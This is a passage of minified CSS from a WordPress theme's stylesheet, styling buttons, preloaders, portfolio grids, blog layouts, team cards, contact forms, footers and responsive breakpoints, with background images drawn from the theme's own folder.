0}.padding-bottom{padding-bottom:80px}.padding-top-x2{padding-top:80px}.margin-top{margin-top:25px}.margin-top-x2{margin-top:40px}.bg-color{background-color:#f2f2f2}.white-btn{color:#fff;background-color:transparent;border-color:#fff}.white-btn:hover{color:#000;background-color:#fff;border-color:#fff}.gold-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.gold-btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.spinner{margin:0 auto;width:70px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}#preloader{position:fixed;display:table;width:100%;height:100%;min-height:100%;overflow-x:hidden;overflow-y:hidden;vertical-align:middle;background:#fff;z-index:9999}.preloader-container{position:relative;display:table-cell;vertical-align:middle;z-index:3;text-align:center}.vc_images_carousel ol.vc_carousel-indicators{margin:0 0 -60px -30% !important}.vc_images_carousel .vc_carousel-indicators .vc_active{width:12px !important;height:12px !important;margin:5px !important}.vc_images_carousel .vc_carousel-indicators li{width:12px !important;height:12px !important;margin:5px !important}.header-nav{text-align:center;background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0}#header{width:100%;z-index:9999}#about_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#service_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image2.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#projects_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image3.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image4.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog2_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image5.jpg) 50% 0 no-repeat fixed;padding-top:80px;padding-bottom:80px;background-size:cover}.parallax{width:100%;display:block;position:relative;overflow:hidden;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.parallax-overlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.4)}.parallax-overlay h2,.parallax-overlay h3{color:#fff !important;position:relative}.parallax-overlay{color:#fff !important}#service_inner{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/service_bg.jpg) 50% 0 no-repeat fixed;padding-top:100px;padding-bottom:100px;background-size:cover}.price-table{background-color:#f2f2f2;border:3px solid #f2f2f2;border-radius:0;padding-bottom:20px}.price-table:hover{border:3px solid #d0ad55}.price-table h3{text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:22px;font-weight:300;letter-spacing:5px}.price-table h1{text-transform:uppercase;margin:0;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:5px}.price-table small{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;letter-spacing:3px}.price-table p{color:#999;line-height:40px}.service-box p{margin-left:25px;margin-right:25px}.service-box-none p{margin-left:25px;margin-right:25px}.service-box-none h3{padding:10px 0}.service-box-none i{color:#d0ad55}.service-box-none{padding-top:50px;padding-bottom:50px}.service-box h3{padding:10px 0}.service-box i{color:#d0ad55}.service-box{padding-top:50px;padding-bottom:50px}.service-box-l{border-left:1px solid #dedede}.site-wrapper{padding:0}.about-caption p{margin:0}.about-caption h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.about-caption h5{font-size:18px;font-weight:400;line-height:29px;letter-spacing:0px;text-transform:none;color:#333;margin:0;padding:0}.about-caption .col-sm-10{padding-left:10px}.about-caption i{color:#d0ad55;font-size:36px}.projects .col-md-4{padding-right:0;padding-left:0}.project-inner{position:relative;padding:0;overflow:hidden}.project-inner>img,.project-inner>a img,.project-caption>img{display:block;max-width:100%;height:auto}.project-inner .project-caption{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(40,40,40,.7);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.project-inner:hover .project-caption,.project-inner:focus .project-caption{visibility:visible;opacity:1}.project-caption h3{font-family:'Raleway',sans-serif;text-transform:uppercase;font-weight:400}.project-caption{color:#fff;text-align:center}.project-details{position:absolute;width:100%;top:50%;margin-top:-20px}.project-details p{color:#d0ad55}.all-projects{background-color:transparent;padding:50px 0}.projects-title{padding-top:15px;padding-bottom:5px}.projects-title h2{text-transform:uppercase;color:#333;padding-top:10px;font-family:'Raleway',sans-serif;font-size:1.3em;font-weight:600}.project-title-devider{border-top:1px solid #999;width:65px;margin:0 auto}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter{background:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #d0ad55}.cbp-l-filters-alignRight{text-align:center}.cbp-l-filters-alignRight .cbp-filter-item{background-color:#f2f2f2;border:none;font:400 12px/35px "Open Sans",sans-serif;margin:0;margin-right:10px}.cbp-l-filters-list{margin:0 auto;padding-bottom:40px}.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#888;cursor:pointer;font:400 12px/35px "Open Sans",sans-serif;text-transform:uppercase;padding:0 18px;position:relative;overflow:visible;margin-top:0;float:left;border:1px solid #f2f2f2;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out}.cbp-l-filters-list-last{border-radius:0}.cbp-l-filters-list-first{border-radius:0}.cbp-popup-singlePage .cbp-popup-navigation-wrap{background-color:#2a2a2a}.cbp-popup-singlePage .cbp-l-project-title{color:#454444;margin-bottom:15px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.cbp-popup-singlePage-counter{color:#d0ad55}.cbp-l-grid-blog-desc{font:300 14px "Open Sans",sans-serif;line-height:22px;color:#4c4c4c;margin-top:9px}.cbp-popup-singlePage .cbp-l-project-subtitle{margin:0 auto 40px}.about-caption p{line-height:25px}.project-single-wrapper{padding:80px 0}.project-single-wrapper img{margin-bottom:50px}.project-single-wrapper .wp-caption img{margin-bottom:0}.project-single-wrapper iframe{padding-bottom:50px}.project-single-wrapper .col-md-3{float:right}.new-project-title h1{font-family:'Raleway',sans-serif;font-size:44px;font-weight:600;letter-spacing:3px;text-transform:uppercase;color:#fff;position:relative}.owl-project .owl-controls{margin-top:10px;margin-bottom:30px;text-align:center}.project-single-wrapper #owl-project-single img{margin-bottom:0}.project-single-wrapper #owl-project-single .owl-controls{margin-top:15px}.new-project-info,.new-project-date,.new-project-category,.new-project-web{margin-bottom:25px}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{font-family:'Raleway',sans-serif;color:#d0ad55;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0}#project_single{background:url(//createre.com/wp-content/themes/larx/assets/css/assets/img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:150px;padding-bottom:100px;background-size:cover;position:relative}#project_single .project-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.6)}#testimonials{background-color:#f2f2f2}.t-info b{font-family:'Raleway',sans-serif;font-weight:600}.blog-inner{padding:20px;border:1px solid #f2f2f2;border-radius:0}.blog-inner .caption{padding:0}.blog-inner h3{font-family:'Raleway',sans-serif;font-size:18px;font-weight:600}.blog-meta i{color:#d0ad55;margin-bottom:15px}.blog-meta span{color:#d0ad55;font-size:13px;margin-right:7px}.blog-inner-title a{color:#333}.blog-inner-title a:hover{color:#d0ad55}.blog-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%}.blog-btn:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.blog-title a{color:#444}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#d0ad55}.blog-title h3{font:300 18px/28px "Raleway",sans-serif}.blog-date{font-size:12px;font-weight:400}.i-blog-inner{position:relative;padding:0;overflow:hidden}.i-blog-inner>img,.i-blog-inner>a img,.i-blog-caption>img{display:block;max-width:100%;height:auto}.i-blog-inner .i-blog-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:table-cell;vertical-align:middle;background:rgba(0,0,0,.8);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.i-blog-inner:hover .i-blog-caption,.i-blog-inner:focus .i-blog-caption{visibility:visible;opacity:1}.i-blog-caption h3{font-size:14px;font-weight:400;letter-spacing:3px}.i-blog-caption{color:#fff;text-align:center}.i-blog-holder{display:table;width:100%;height:100%}.i-blog-details{display:table-cell;vertical-align:middle;text-align:center}.i-blog-title h1{color:#454444;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:400;letter-spacing:3px;-webkit-font-smoothing:antialiased}.i-blog-title h2{font-family:'Raleway',sans-serif;font-size:30px;text-transform:uppercase;line-height:31px;letter-spacing:2px;font-weight:700;-webkit-font-smoothing:antialiased;margin:25px 0}.i-blog-comments p input{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}.i-blog-btn{color:#fff !important;background-color:#d0ad55 !important;border-color:#d0ad55 !important;width:100% !important;font-weight:700 !important;padding:12px 18px !important;margin:0 !important;border:none !important}.i-blog-btn:hover{border-color:#d8ba6f !important;background-color:#d8ba6f !important;color:#fff !important}div.wpcf7-validation-errors{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}span.wpcf7-not-valid-tip{color:#d0ad55;font-size:1em;display:block}div.wpcf7-mail-sent-ok{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.share-options h6{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.share-options a i{margin-right:10px}.post-tags{margin:25px 0}.post-tags a{font-size:14px !important;line-height:3;margin-right:5px}.post-tags span{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-pagination{margin-bottom:40px}.i-blog-pagination span{color:#d0ad55;font-family:'Raleway',sans-serif;font-size:24px;-webkit-font-smoothing:antialiased}.i-blog-pagination .page-numbers{padding:10px;font-weight:700}.i-blog-pagination .next,.i-blog-pagination .prev{display:none !important}.i-blog-section{padding-top:100px}.i-blog-section-inner{padding:100px 0}.i-blog-s-title h1{color:#454444;margin-bottom:50px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.blog_sidebar{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500;padding-top:30px}#sidebar ul{padding:0}#sidebar li{list-style:none;padding:7px 0}#sidebar .tagcloud a{font-size:14px !important;background-color:#f2f2f2;padding:5px;line-height:3;margin-right:10px}.input-group input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;font-weight:100}.input-group input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%;border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-respond p.form-submit input.submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.input-group-btn .btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.input-group-btn .btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.search-form{padding-bottom:20px}#calendar_wrap{padding-top:10px}#wp-calendar{width:100%;border-collapse:separate;border-spacing:2px 2px;text-align:center}#wp-calendar td{background-color:#f8f8f8;line-height:28px}#wp-calendar td a{color:#d0ad55}#wp-calendar td.pad,#wp-calendar tfoot td{background:0 0}#wp-calendar #prev a{float:left;margin-top:10px;display:block}#wp-calendar caption{margin-bottom:10px}#respond h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:20px 0;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.comment-list{padding:0}ol.comment-list:first-child{width:100%;height:auto}ol.children li{padding:10px 0 0 15px}.comment-list li{padding:10px 0 0 110px;list-style:none}.comment-author img{margin-left:-110px;float:left;width:80px;height:auto}.comment-name cite{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;margin-right:10px}.comment-text{background:#fdfdfd;padding:25px;border-radius:10px;position:relative}.reply{float:right}.media-left{margin-left:100px}.left-comment input,textarea{margin-bottom:25px}.blog-meta-inner span{font-weight:700;color:#d0ad55}.blog-post-details blockquote{color:#999}.textwidget img{padding:10px 0 25px;height:auto !important;max-width:100% !important}.i-blog-section .post a img,.i-blog-section-inner img.wp-post-image{width:100%;height:auto}.alignleft{float:left;padding-right:10px;padding-bottom:10px}.alignright{float:right;padding-left:10px;padding-bottom:10px}.post p img.alignnone{max-width:100% !important;height:auto}.post{margin-bottom:50px}.i-blog-content{background-color:#f5f5f5;padding:50px}.i-blog-title a{color:#393939}.i-blog-title a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.i-blog-content span.i-blog-date{padding:0 10px 0 0;margin:0 10px 0 0}.i-blog-content span.i-blog-date:before{content:'/';position:relative;left:-10px}.i-blog-content span.i-blog-author{padding:0 10px 0 0;margin:0 10px 0 0}.author-img img.avatar{float:left;margin-right:25px}.i-blog-info{color:#393939;font-weight:600}.i-blog-info a{color:#393939}.i-blog-info a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sticky .i-blog-title h2{font-weight:700;text-transform:uppercase}.sticky .i-blog-title h2 a{color:#d0ad55}.sticky .i-blog-title h2 a:hover{color:#111}.wp-caption{max-width:100%}.wp-caption img{max-width:100%;height:auto}.wp-caption-text{font-style:italic;opacity:.9;padding-top:8px}.post table{width:100%;margin-bottom:30px;border-collapse:separate;border-spacing:3px}.gallery-caption,.wp-caption{font-style:italic}.bypostauthor{background:rgba(0,0,0,0)}.tag-wordpress-tv p embed{width:100% !important;height:600px !important}.bar ul li{display:block;width:100%;padding:0;border-bottom:1px solid #f1f1f1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:last-child{border-bottom:1px solid transparent}.bar ul li:hover{background:#fafafa}.bar ul.children{margin-left:25px}.bar li.recentcomments{padding:10px 0 !important}.bar li.recentcomments:before{padding-right:10px}.bar ul li a{display:inline-block;font-size:13px;padding:10px 10px 10px 5px;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li a:before{font-family:'FontAwesome';content:"\f105";margin-right:10px;font-weight:400;font-style:normal;top:0;margin-left:0;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:hover:before{margin-left:2px}.widget_rss ul li:before{display:none}.widget_rss ul li:hover{background:0 0}.bar.widget_rss li{margin-bottom:12px}.bar.widget_rss a.rsswidget{padding:0 0 11px;color:#555;width:100%}.bar .rss-date{font-size:85%;padding-bottom:10px;display:block;opacity:.6}.bar select{width:100%;font-size:11px}.bar cite{text-align:right;display:block;padding-bottom:12px;padding-top:10px;font-size:12px}#sidebar ul.sub-menu{margin-left:15px}.i-blog-section #sidebar{margin-bottom:50px}.team-inner{position:relative;padding:0;overflow:hidden;border:none;border-radius:50%;margin:0}.team-inner>img,.team-inner>a img,.team-caption>img{display:block;max-width:100%;height:auto}.team-inner .team-caption{position:absolute;height:100%;width:100%;left:0;top:0;border-radius:50%;display:table-cell;vertical-align:middle;background:rgba(40,40,40,.9);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.team-inner:hover .team-caption,.team-inner:focus .team-caption{visibility:visible;opacity:1}.team-details h5{font-family:'Raleway',sans-serif;font-weight:300;color:#d0ad55;margin-top:20px}.team-details p{margin:0}.team-details h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500;margin-top:0;margin-bottom:15px}.t-social-holder{display:table;width:100%;height:100%}.team-social{display:table-cell;vertical-align:middle;text-align:center}.team-social a{font-size:16px}.blog-img{overflow:hidden;border:none;border-radius:0;padding:0;margin:0}.blog-img img{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blog-img img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}#our-clients{background-color:#f2f2f2}.contact-icon i{font-size:26px;color:#d0ad55;margin-top:5px}.contact-icon.col-sm-2{padding-left:0;padding-right:0}.contact-icon.col-sm-10{padding-left:0;padding-right:0}ul.contact-social{padding:0}.contact-social li{display:inline-block}.btn-submit{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:400;letter-spacing:3px;width:185px;margin:15px 0;padding:12.9px;border-color:#d0ad55;background-color:#d0ad55;border-radius:0;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}#map-canvas{height:400px;width:auto}#contact input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{box-shadow:none;outline:0 none}textarea{width:100%;height:175px;padding:13px;color:#444;background:#fff;border:1px solid #f2f2f2;margin-top:7px;margin-right:15px;font-weight:100}#contact input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}#contact span.required{font-size:13px;color:red}#message{margin:10px 0;padding:0}.error_message{height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.loader{padding:0 10px}acronym{border-bottom:1px dotted #ccc}#success_page{text-align:center}#success_page strong{color:#d0ad55}.footer-big{color:#aaa;background-color:#2a2a2a;font-size:15px}#footer{background-color:#222;padding-top:20px;padding-bottom:20px}.f-inner{padding-top:50px;padding-bottom:50px}.f-inner:hover{background-color:#d0ad55;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.f-inner .col-sm-10{padding-left:0}.f-logo{margin-top:70px}.f-logo h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;-webkit-font-smoothing:antialiased}.f-space{padding:8px 0}.f-inner strong{font-family:'Raleway',sans-serif;color:#ffffff!important;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase}.f-inner address{font-size:.8em;line-height:1.8em;margin:0}.f-inner i{color:#d0ad55}.f-copyright{margin-top:6px}.f-copyright span{color:#aaa;font-size:12px}ul.footer-social{float:right;padding:0;margin:0}.footer-social li{display:inline-block}.f-cta{width:100%;padding:30px 0;font-family:'Raleway',sans-serif;font-weight:500;background-color:#d0ad55;font-size:15px;line-height:25px;color:#fff;text-align:center;display:block;position:relative;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.f-cta:hover{background-color:#222}.f-action a:focus{color:#fff}.cta-section h2{margin-bottom:30px}.cta-section{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/bg2.jpg) 50% 0 no-repeat fixed;background-size:cover;position:relative}.cta-title-2 h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.cta-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.canvas-nav li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.canvas-nav a{color:#999}.canvas-nav a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.canvas-nav-social li{float:right;list-style:none;display:inline}.nav-logo a{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;color:#333}.offcanvas-nav{background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0;padding-top:15px;padding-bottom:10px;width:100%;color:#fff}.mm-menu{background:#2a2a2a;color:#aaa}.mm-menu .mm-list>li:after{border-color:transparent!important}.mm-menu .mm-list>li.mm-selected>a:not(.mm-subopen),.mm-menu .mm-list>li.mm-selected>span{background:0 0}.topBar{margin-top:6px}.mm-menu>.mm-panel.mm-opened{width:100%;height:650px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}nav#menu li.divider{display:none}.mm-list a.mm-subopen+a,.mm-list a.mm-subopen+span{margin-right:0}.mm-menu .mm-list>li>a.mm-subopen:before{border-color:transparent}.mm-list a.mm-subopen:before{border-left-width:0;border-left-style:none}.mm-list a.mm-subopen{top:10px}.mm-list>li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.mm-list>li a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mm-list a.mm-subclose{text-indent:0;padding-top:10px}.mm-list a.mm-subclose:before{margin-bottom:-10px}.mm-list a.mm-subopen:hover{background-color:transparent}.slider-text{font-family:'Raleway',sans-serif;color:#fff;font-size:52px;font-weight:300;line-height:56px;letter-spacing:1px;text-transform:none}.tp-loader.spinner0{display:none}.tp-caption a{color:#fff}.tp-caption a:hover{color:#fff}.owl-theme .owl-controls .owl-page span{background:#999}.owl-theme .owl-controls{margin-top:40px;text-align:center}#owl-demo a:hover{opacity:.4;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.owl-theme .owl-controls .owl-page span{padding-bottom:0;margin-bottom:0}#owl-office .item img{display:block;width:100%;height:auto}.black-btn{color:#fff;background-color:#222;border-color:#222}.black-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav-black{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav-black .navbar-nav>.active>a,.header-nav-black .navbar-nav>.active>a:hover,.header-nav-black .navbar-nav>.active>a:focus{color:#fff}.header-nav-black .navbar-nav>li>a:hover,.header-nav-black .navbar-nav>li>a:focus{color:#fff}.header-nav-black .navbar-brand{color:#fff}.about-caption-black i{color:#222}.cbp-l-filters-black .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-black .cbp-filter-counter{background:#222}.cbp-l-filters-black .cbp-filter-counter:before{border-top:4px solid #222}.service-box-black i{color:#222}.service-box-none-black i{color:#222}.general-title-black h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social-black a{color:#222}.team-details-black h5{color:#999}.price-table-black:hover{border:3px solid #222}a.cbp-l-grid-blog-comments-black:hover{color:#222}.f-inner-black i{color:#999}.f-inner-black:hover{background-color:#333}.f-cta-black{color:#aaa;background-color:#222}.f-cta-black:hover{color:#aaa;background-color:#333}.close-black{color:#222}.footer-social-black a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.footer-social-black a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}@media(max-width:767px){#footer{text-align:center}ul.footer-social{float:none;margin-top:20px}.f-inner{padding-top:20px;padding-bottom:20px;text-align:center}.f-inner .col-sm-10{padding-left:15px}.f-logo h2{text-align:center}.f-logo{margin-top:0}.price-table{margin-bottom:20px}.about-caption{margin-bottom:20px;text-align:center}.bg-color{text-align:center}.team-details{margin-bottom:30px}.header-nav{padding-bottom:20px}.nav-logo{float:right}}@media(max-width:991px){.nav-logo{float:right}}@media (max-width:991px){.navbar-header{float:none}.navbar-toggle{display:block;padding:23px 10px;margin-top:3px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important}.navbar-nav>li{float:none}.navbar-collapse.collapse.in{display:block!important}.collapsing{overflow:hidden!important}.header-nav{padding:0}.team-inner{width:263px;margin:0 auto}.price-table{margin-bottom:20px}.team-details{margin-bottom:30px}.navbar-fixed-top{position:static}.nav>li>a{padding:13px 20px}ul.nav li.dropdown:hover>ul.dropdown-menu{display:none;position:static}.project-single-wrapper .col-md-3{float:none;text-align:center}.new-project-title h1{text-align:center}}.main-title h1{font-size:210px;font-weight:600;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.large-header{position:relative;width:100%;background:#fff;overflow:hidden;background-size:cover;background-position:center center;z-index:1}.main-title{position:absolute;margin:0;padding:0;text-align:center;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}#counter{color:#d0ad55;overflow:hidden}.counter-container{display:table;margin:0 auto}#counter .counter-box{display:inline-block;width:150px;text-align:center;overflow:hidden;padding:10px 35px;float:none;margin:25px 0;position:relative}#counter .last{border-right:0 solid #fff}#counter .number{font-size:55px;text-align:center;font-weight:700;line-height:1}#counter span{display:block;font-size:21px;text-align:center;font-family:'Raleway',sans-serif;font-weight:300}.c-soon h1{font-family:'Raleway',sans-serif;font-size:36px;line-height:31px;font-weight:300;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.s-title h1{font-family:'Raleway',sans-serif;font-size:46px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:100px 0}.s-heading h1,.s-heading h2,.s-heading h3,.s-heading h4,.s-heading h5,.s-heading h6{font-family:'Raleway',sans-serif;font-weight:300;color:#333;-webkit-font-smoothing:antialiased}.s-heading-b 